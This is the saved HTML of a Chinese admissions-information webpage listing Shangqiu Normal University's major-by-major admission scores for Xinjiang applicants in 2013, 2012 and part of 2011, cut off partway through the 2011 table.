

--- FILE ---
content_type: text/html
request_url: https://www.daxuecn.com/majorline/4240103.html
body_size: 8719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>商丘师范学院专业录取分数线(新疆考生)</title>
<meta name="keywords" content="商丘师范学院分数线,商丘师范学院专业,商丘师范学院新疆考生录取分数线" />
<meta name="description" content="商丘师范学院是一所位于河南的全日制公办普通本科院校。为了方便考生及家长了解最近几年商丘师范学院录取分数线，本站根据商丘师范学院官方提供的数据，将商丘师范学院每个专业的录取分数线按地区整理出来，方便大家查阅。" />
<link href="/images/style.css" rel="stylesheet" type="text/css" />
<base target="_blank" />
<script type="text/javascript">
(function(){var g=["iPhone","Android","Windows Phone"],b="https://m.daxuecn.com/majorline/4240103.html",e=window.location.pathname,f=false;for(var d=0,a;a=g[d];d++){if(navigator.userAgent.indexOf(a)!=-1){f=true;break}}function h(){location.href=b}if(f){h()}})()
</script>
</head>
<body oncopy="setTimeout('ModifyCoptText()',500);">
<div id="top">
    <ul class="topnav cl">
      <li class="specify"><strong>【<a href="/" target="_self">大学信息网</a>】欢迎您!</strong></li>
      <li class="maincat">
        <div><div class="bdlikebutton"></div><a href="/info/" target="_blank">大学信息库</a><span>|</span><a href="/top/" target="_blank">大学排名</a><span>|</span><a href="/chaxun/" target="_blank">录取分数线</a><span>|</span><a href="/baoming.html" target="_blank">在线报名</a></div>
      </li>
      <li class="member"><a href="/e/member/register/ChangeRegister.php" target="_blank" >会员注册</a></li>
      <li class="fns"><a class="submit" rel="external" href="/kefu/" target="_blank" >我要咨询</a><a class="submit" href="/e/DoInfo/" target="_blank" >在线投稿</a><a class="rss" href="/e/web/?type=rss2&classid=116,119,120" target="_blank" >RSS订阅</a></li>
    </ul>
</div>
  
<div id="main">
<div id="nav" class="cl">
	<div class="tt"><a href="/info/" >大学信息</a></div>
    <ul class="u1 cl">
    	<li><a href="/info/yiben.html" >一本院校</a> <a href="/info/erben.html" >二本院校</a></li>
    	<li><a href="/info/sanben.html" >三本院校</a> <a href="/info/dazhuan.html" >高职专科</a></li>
        <li><a href="/gaokao/zhaosheng/" >招生信息</a> <a href="/news/" >高校新闻</a></li>
    </ul>
	<div class="tt l2"><a href="/gaokao/" >高考</a><a href="/zikao/" >自考</a><a href="/kaoyan/" >考研</a></div>
    <ul class="u2 cl">
    	<li><a href="/gaokao/news/" >高考快讯</a> <a href="/gaokao/fudao/" >高考辅导</a> <a href="/gaokao/baokao/" >报考指南</a></li>
    	<li><a href="/zikao/news/" >自考资讯</a> <a href="/zikao/jiaocai/" >教材大纲</a> <a href="/zikao/jiqiao/" >应试技巧</a></li>
        <li><a href="/kaoyan/zhaosheng/" >招生信息</a> <a href="/kaoyan/dagang/" >考试大纲</a> <a href="/kaoyan/zhengce/" >研招政策</a></li>
    </ul>
	<div class="tt"><a href="/kaoshi/" >资格考试</a></div>
    <ul class="u3 cl">
    	<li><a href="/kaoshi/cet/" >四六级</a> <a href="/kaoshi/jisuanji/" >计算机</a></li>
    	<li><a href="/kaoshi/caikuai/" >财会类</a> <a href="/kaoshi/sifa/" >司法类</a></li>
        <li><a href="/kaoshi/yiyao/" >医药类</a> <a href="/kaoshi/jianzhu/" >建筑类</a></li>
    </ul>
	<div class="tt"><a href="/fanwen/" >范文参考</a></div>
    <ul class="u4 cl">
    	<li><a href="/fanwen/gongzuozongjie/" >工作总结</a> <a href="/fanwen/xindetihui/" >心得体会</a> <a href="/fanwen/gerenjianli/" >个人简历</a></li>
    	<li><a href="/fanwen/gongzuojihua/" >工作计划</a> <a href="/fanwen/sixianghuibao/" >思想汇报</a> <a href="/fanwen/shuzhibaogao/" >述职报告</a></li>
        <li><a href="/fanwen/gongzuobaogao/" >工作报告</a> <a href="/fanwen/shehuishijian/" >社会实践</a> <a href="/fanwen/diaochabaogao/" >调查报告</a></li>
    </ul>
	<div class="tt"><a href="/lunwen/" >论文写作</a></div>
    <ul class="u5 cl">
    	<li><a href="/lunwen/jingji/" >经济</a> <a href="/lunwen/guanli/" >管理</a> <a href="/lunwen/kuaiji/" >会计类</a></li>
    	<li><a href="/lunwen/faxue/" >法学</a> <a href="/lunwen/jiaoyu/" >教育</a> <a href="/lunwen/shehuixue/" >社会学</a></li>
        <li><a href="/lunwen/yiyao/" >医药</a> <a href="/lunwen/gongxue" >工学</a> <a href="/lunwen/jisuanji/" >计算机</a></li>
    </ul>
</div>
<div class="hd cl"><div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075270",
                container: s
            });
        })();
</script></div><div class="h_r"><img src="/h_r.jpg" width="262" height="60" /></div></div>
<div class="b980"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075428",
                container: s
            });
        })();
</script></div>
<div class="b980"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075392",
                container: s
            });
        })();
</script></div>
<div class="banner"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075286",
                container: s
            });
        })();
</script></div>
	<div class="dh">当前位置：<a href="/">大学信息网</a> > <a href="/chaxun/">大学录取分数线</a> &raquo; 商丘师范学院专业录取分数线(新疆考生)</div>
   <div id="news">
      <div class="left">
         <h1>商丘师范学院专业录取分数线(新疆考生)</h1>
         <div class="info"><div id="share"></div>时间:07-19 来源:商丘师范学院 出处:www.daxuecn.com</div>
        <div class="news">

        <h2 align="center">2013年商丘师范学院专业录取分数线(新疆考生)</h2>
<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
		<tr bgcolor="#E6ECF8">
			<th>省份</th>
			<th>文理</th>
            <th>专业</th>
			<th>平均分</th>
			<th>最低分</th>
			<th>最高分</th>
			<th>省控线</th>
            <th>分差</th>
            <th>录取批次</th>
		</tr>
        <tbody>
        			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">经济学</td>
                <td align="center">445</td>
                <td align="center">--</td>
                <td align="center">445</td>
                <td align="center">394</td>
                <td align="center">51</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">国际经济与贸易</td>
                <td align="center">409</td>
                <td align="center">--</td>
                <td align="center">409</td>
                <td align="center">394</td>
                <td align="center">15</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">法学</td>
                <td align="center">417</td>
                <td align="center">--</td>
                <td align="center">417</td>
                <td align="center">394</td>
                <td align="center">23</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">社会工作</td>
                <td align="center">435</td>
                <td align="center">--</td>
                <td align="center">435</td>
                <td align="center">394</td>
                <td align="center">41</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">教育学</td>
                <td align="center">422</td>
                <td align="center">--</td>
                <td align="center">422</td>
                <td align="center">394</td>
                <td align="center">28</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">小学教育</td>
                <td align="center">444</td>
                <td align="center">--</td>
                <td align="center">444</td>
                <td align="center">394</td>
                <td align="center">50</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">汉语言文学</td>
                <td align="center">424</td>
                <td align="center">--</td>
                <td align="center">424</td>
                <td align="center">394</td>
                <td align="center">30</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">汉语国际教育</td>
                <td align="center">429</td>
                <td align="center">--</td>
                <td align="center">429</td>
                <td align="center">394</td>
                <td align="center">35</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">英语</td>
                <td align="center">403</td>
                <td align="center">--</td>
                <td align="center">403</td>
                <td align="center">394</td>
                <td align="center">9</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">日语</td>
                <td align="center">430</td>
                <td align="center">--</td>
                <td align="center">430</td>
                <td align="center">394</td>
                <td align="center">36</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">广播电视学</td>
                <td align="center">443</td>
                <td align="center">--</td>
                <td align="center">443</td>
                <td align="center">394</td>
                <td align="center">49</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">历史学</td>
                <td align="center">416</td>
                <td align="center">--</td>
                <td align="center">416</td>
                <td align="center">394</td>
                <td align="center">22</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">地理科学</td>
                <td align="center">413</td>
                <td align="center">--</td>
                <td align="center">413</td>
                <td align="center">394</td>
                <td align="center">19</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">市场营销</td>
                <td align="center">408</td>
                <td align="center">--</td>
                <td align="center">408</td>
                <td align="center">394</td>
                <td align="center">14</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">行政管理</td>
                <td align="center">441</td>
                <td align="center">--</td>
                <td align="center">441</td>
                <td align="center">394</td>
                <td align="center">47</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">公共事业管理</td>
                <td align="center">400</td>
                <td align="center">--</td>
                <td align="center">400</td>
                <td align="center">394</td>
                <td align="center">6</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">物流管理</td>
                <td align="center">405</td>
                <td align="center">--</td>
                <td align="center">405</td>
                <td align="center">394</td>
                <td align="center">11</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">信息管理与信息系统</td>
                <td align="center">404</td>
                <td align="center">--</td>
                <td align="center">404</td>
                <td align="center">378</td>
                <td align="center">26</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">市场营销</td>
                <td align="center">420</td>
                <td align="center">--</td>
                <td align="center">420</td>
                <td align="center">378</td>
                <td align="center">42</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">物流管理</td>
                <td align="center">415</td>
                <td align="center">--</td>
                <td align="center">415</td>
                <td align="center">378</td>
                <td align="center">37</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电子商务</td>
                <td align="center">392</td>
                <td align="center">--</td>
                <td align="center">392</td>
                <td align="center">378</td>
                <td align="center">14</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">农学</td>
                <td align="center">391</td>
                <td align="center">--</td>
                <td align="center">399</td>
                <td align="center">378</td>
                <td align="center">13</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">城乡规划</td>
                <td align="center">381</td>
                <td align="center">--</td>
                <td align="center">381</td>
                <td align="center">378</td>
                <td align="center">3</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">建筑学</td>
                <td align="center">395</td>
                <td align="center">--</td>
                <td align="center">399</td>
                <td align="center">378</td>
                <td align="center">17</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">数学与应用数学</td>
                <td align="center">382</td>
                <td align="center">--</td>
                <td align="center">387</td>
                <td align="center">378</td>
                <td align="center">4</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">信息与计算科学</td>
                <td align="center">407</td>
                <td align="center">--</td>
                <td align="center">407</td>
                <td align="center">378</td>
                <td align="center">29</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">物理学</td>
                <td align="center">404</td>
                <td align="center">--</td>
                <td align="center">404</td>
                <td align="center">378</td>
                <td align="center">26</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">应用物理学</td>
                <td align="center">378</td>
                <td align="center">--</td>
                <td align="center">378</td>
                <td align="center">378</td>
                <td align="center">0</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">化学</td>
                <td align="center">386</td>
                <td align="center">--</td>
                <td align="center">391</td>
                <td align="center">378</td>
                <td align="center">8</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">应用化学</td>
                <td align="center">395</td>
                <td align="center">--</td>
                <td align="center">395</td>
                <td align="center">378</td>
                <td align="center">17</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物科学</td>
                <td align="center">392</td>
                <td align="center">--</td>
                <td align="center">406</td>
                <td align="center">378</td>
                <td align="center">14</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物技术</td>
                <td align="center">408</td>
                <td align="center">--</td>
                <td align="center">408</td>
                <td align="center">378</td>
                <td align="center">30</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">地理科学</td>
                <td align="center">379</td>
                <td align="center">--</td>
                <td align="center">380</td>
                <td align="center">378</td>
                <td align="center">1</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">测绘工程</td>
                <td align="center">383</td>
                <td align="center">--</td>
                <td align="center">385</td>
                <td align="center">378</td>
                <td align="center">5</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">化学工程与工艺</td>
                <td align="center">416</td>
                <td align="center">--</td>
                <td align="center">419</td>
                <td align="center">378</td>
                <td align="center">38</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物工程</td>
                <td align="center">390</td>
                <td align="center">--</td>
                <td align="center">390</td>
                <td align="center">378</td>
                <td align="center">12</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电气工程及其自动化</td>
                <td align="center">393</td>
                <td align="center">--</td>
                <td align="center">409</td>
                <td align="center">378</td>
                <td align="center">15</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电子信息工程</td>
                <td align="center">393</td>
                <td align="center">--</td>
                <td align="center">404</td>
                <td align="center">378</td>
                <td align="center">15</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">自动化</td>
                <td align="center">414</td>
                <td align="center">--</td>
                <td align="center">414</td>
                <td align="center">378</td>
                <td align="center">36</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">计算机科学与技术</td>
                <td align="center">399</td>
                <td align="center">--</td>
                <td align="center">416</td>
                <td align="center">378</td>
                <td align="center">21</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">土木工程</td>
                <td align="center">391</td>
                <td align="center">--</td>
                <td align="center">397</td>
                <td align="center">378</td>
                <td align="center">13</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">教育技术学</td>
                <td align="center">416</td>
                <td align="center">--</td>
                <td align="center">416</td>
                <td align="center">378</td>
                <td align="center">38</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">动物科学</td>
                <td align="center">405</td>
                <td align="center">--</td>
                <td align="center">412</td>
                <td align="center">378</td>
                <td align="center">27</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">园林</td>
                <td align="center">384</td>
                <td align="center">--</td>
                <td align="center">384</td>
                <td align="center">378</td>
                <td align="center">6</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">国际经济与贸易</td>
                <td align="center">407</td>
                <td align="center">--</td>
                <td align="center">407</td>
                <td align="center">378</td>
                <td align="center">29</td>
                <td align="center">本科二批</td>
            </tr>
			        	<tr>
                <td colspan="9" align="center"><font style="font-size:12px">注：分差是指商丘师范学院在当地的录取平均分减去当前省控线分数得出的数字，具有较大参考价值。</font></td>
        	</tr>
		        </tbody>
</table>
        <div class="l720"><script type="text/javascript">BAIDU_CLB_fillSlot("935415");</script></div>
        <h2 align="center">2012年商丘师范学院专业录取分数线(新疆考生)</h2>
<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
		<tr bgcolor="#E6ECF8">
			<th>省份</th>
			<th>文理</th>
            <th>专业</th>
			<th>平均分</th>
			<th>最低分</th>
			<th>最高分</th>
			<th>省控线</th>
            <th>分差</th>
            <th>录取批次</th>
		</tr>
        <tbody>
        			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">对外汉语</td>
                <td align="center">451</td>
                <td align="center">--</td>
                <td align="center">451</td>
                <td align="center">426</td>
                <td align="center">25</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">汉语言文学</td>
                <td align="center">452</td>
                <td align="center">--</td>
                <td align="center">464</td>
                <td align="center">426</td>
                <td align="center">26</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">行政管理</td>
                <td align="center">443</td>
                <td align="center">--</td>
                <td align="center">443</td>
                <td align="center">426</td>
                <td align="center">17</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">市场营销</td>
                <td align="center">442</td>
                <td align="center">--</td>
                <td align="center">442</td>
                <td align="center">426</td>
                <td align="center">16</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">广播电视新闻学</td>
                <td align="center">453</td>
                <td align="center">--</td>
                <td align="center">453</td>
                <td align="center">426</td>
                <td align="center">27</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">小学教育</td>
                <td align="center">441</td>
                <td align="center">--</td>
                <td align="center">441</td>
                <td align="center">426</td>
                <td align="center">15</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">日语</td>
                <td align="center">447</td>
                <td align="center">--</td>
                <td align="center">452</td>
                <td align="center">426</td>
                <td align="center">21</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">英语</td>
                <td align="center">432</td>
                <td align="center">--</td>
                <td align="center">433</td>
                <td align="center">426</td>
                <td align="center">6</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">思想政治教育</td>
                <td align="center">452</td>
                <td align="center">--</td>
                <td align="center">461</td>
                <td align="center">426</td>
                <td align="center">26</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">教育学</td>
                <td align="center">449</td>
                <td align="center">--</td>
                <td align="center">449</td>
                <td align="center">426</td>
                <td align="center">23</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">国际经济与贸易</td>
                <td align="center">464</td>
                <td align="center">--</td>
                <td align="center">474</td>
                <td align="center">426</td>
                <td align="center">38</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">法学</td>
                <td align="center">446</td>
                <td align="center">--</td>
                <td align="center">452</td>
                <td align="center">426</td>
                <td align="center">20</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">经济学</td>
                <td align="center">447</td>
                <td align="center">--</td>
                <td align="center">451</td>
                <td align="center">426</td>
                <td align="center">21</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">通信工程</td>
                <td align="center">398</td>
                <td align="center">--</td>
                <td align="center">398</td>
                <td align="center">390</td>
                <td align="center">8</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">电子信息工程</td>
                <td align="center">395</td>
                <td align="center">--</td>
                <td align="center">395</td>
                <td align="center">390</td>
                <td align="center">5</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">计算机科学与技术</td>
                <td align="center">393</td>
                <td align="center">--</td>
                <td align="center">393</td>
                <td align="center">390</td>
                <td align="center">3</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">应用心理学</td>
                <td align="center">400</td>
                <td align="center">--</td>
                <td align="center">400</td>
                <td align="center">390</td>
                <td align="center">10</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">数学与应用数学</td>
                <td align="center">412</td>
                <td align="center">--</td>
                <td align="center">412</td>
                <td align="center">390</td>
                <td align="center">22</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">化学</td>
                <td align="center">396</td>
                <td align="center">--</td>
                <td align="center">396</td>
                <td align="center">390</td>
                <td align="center">6</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">生物科学</td>
                <td align="center">409</td>
                <td align="center">--</td>
                <td align="center">409</td>
                <td align="center">390</td>
                <td align="center">19</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">教育技术学</td>
                <td align="center">410</td>
                <td align="center">--</td>
                <td align="center">410</td>
                <td align="center">390</td>
                <td align="center">20</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">土木工程</td>
                <td align="center">435</td>
                <td align="center">--</td>
                <td align="center">435</td>
                <td align="center">390</td>
                <td align="center">45</td>
                <td align="center">本科二批</td>
            </tr>
			        	<tr>
                <td colspan="9" align="center"><font style="font-size:12px">注：分差是指商丘师范学院在当地的录取平均分减去当前省控线分数得出的数字，具有较大参考价值。</font></td>
        	</tr>
		        </tbody>
</table>
        <div class="l720"><script type="text/javascript">BAIDU_CLB_fillSlot("935415");</script></div>
        <h2 align="center">2011年商丘师范学院专业录取分数线(新疆考生)</h2>
<table align="center" class="score" border="1" cellpadding="0" cellspacing="0" bordercolor="#ACBEE6">
		<tr bgcolor="#E6ECF8">
			<th>省份</th>
			<th>文理</th>
            <th>专业</th>
			<th>平均分</th>
			<th>最低分</th>
			<th>最高分</th>
			<th>省控线</th>
            <th>分差</th>
            <th>录取批次</th>
		</tr>
        <tbody>
        			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">对外汉语</td>
                <td align="center">471</td>
                <td align="center">--</td>
                <td align="center">491</td>
                <td align="center">433</td>
                <td align="center">38</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">广播电视新闻学</td>
                <td align="center">486</td>
                <td align="center">0</td>
                <td align="center">489</td>
                <td align="center">433</td>
                <td align="center">53</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">国际经济与贸易</td>
                <td align="center">436</td>
                <td align="center">0</td>
                <td align="center">438</td>
                <td align="center">433</td>
                <td align="center">3</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">行政管理</td>
                <td align="center">439</td>
                <td align="center">0</td>
                <td align="center">439</td>
                <td align="center">433</td>
                <td align="center">6</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">历史学</td>
                <td align="center">478</td>
                <td align="center">0</td>
                <td align="center">478</td>
                <td align="center">433</td>
                <td align="center">45</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">汉语言文学</td>
                <td align="center">442</td>
                <td align="center">0</td>
                <td align="center">445</td>
                <td align="center">433</td>
                <td align="center">9</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">社会工作</td>
                <td align="center">477</td>
                <td align="center">0</td>
                <td align="center">477</td>
                <td align="center">433</td>
                <td align="center">44</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">法学</td>
                <td align="center">467</td>
                <td align="center">0</td>
                <td align="center">467</td>
                <td align="center">433</td>
                <td align="center">34</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">经济学</td>
                <td align="center">466</td>
                <td align="center">0</td>
                <td align="center">471</td>
                <td align="center">433</td>
                <td align="center">33</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">市场营销</td>
                <td align="center">463</td>
                <td align="center">0</td>
                <td align="center">475</td>
                <td align="center">433</td>
                <td align="center">30</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">日语</td>
                <td align="center">462</td>
                <td align="center">0</td>
                <td align="center">462</td>
                <td align="center">433</td>
                <td align="center">29</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">思想政治教育</td>
                <td align="center">470</td>
                <td align="center">0</td>
                <td align="center">483</td>
                <td align="center">433</td>
                <td align="center">37</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">英语</td>
                <td align="center">475</td>
                <td align="center">0</td>
                <td align="center">478</td>
                <td align="center">433</td>
                <td align="center">42</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">小学教育</td>
                <td align="center">461</td>
                <td align="center">0</td>
                <td align="center">461</td>
                <td align="center">433</td>
                <td align="center">28</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">文科</td>
                <td align="center">公共事业管理</td>
                <td align="center">441</td>
                <td align="center">0</td>
                <td align="center">441</td>
                <td align="center">433</td>
                <td align="center">8</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">建筑学</td>
                <td align="center">450</td>
                <td align="center">--</td>
                <td align="center">450</td>
                <td align="center">407</td>
                <td align="center">43</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
                <td align="center">理科</td>
                <td align="center">通信工程</td>
                <td align="center">431</td>
                <td align="center">--</td>
                <td align="center">431</td>
                <td align="center">407</td>
                <td align="center">24</td>
                <td align="center">本科二批</td>
            </tr>
			            <tr>
                <td align="center">新疆</td>
